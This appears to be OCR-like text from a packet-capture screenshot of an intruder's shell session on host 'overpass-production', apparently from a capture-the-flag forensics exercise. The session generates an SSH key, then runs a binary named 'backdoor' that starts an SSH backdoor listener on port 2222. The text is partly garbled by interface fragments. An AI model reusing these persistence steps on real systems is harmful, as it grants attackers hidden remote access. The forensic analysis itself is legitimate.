 [PSH, AC
33, id 0
8:17)
143
Enter same passphrase again:
Your identification has been saved in id_rsa.
Your public key has been saved in id_rsa.pub.
The key fingerprint is:
SHA256:z0OyQNW5sa3rr6mR7yDMo1avzRRPcapaYwOxjttuZ58 james@overpass-production
The key's randomart image is:
+---[RSA 2048]----+
|        .. .     |
|       .  +      |
|      o   .=.    |
|     . o  o+.    |
|      + S +.     |
|     =.o %.      |
|    ..*.% =.     |
|    .+.X+*.+     |
|   .oo=++=Eo.    |
+----[SHA256]-----+
james@overpass-production:~/ssh-backdoor$ chmod +x backdoor
chmod +x backdoor
james@overpass-production:~/ssh-backdoor$ ./backdoor -a
6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654
019292cbfe0b5e98ad1fec71bed
<9d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
SSH - 2020/07/21 20:36:56 Started SSH backdoor on 0.0.0.0:2222
67 client pkts, 19 server pkts, 38 turns.
Entire conversation (6,980 bytes)
Show data as
ASCII
Stream
3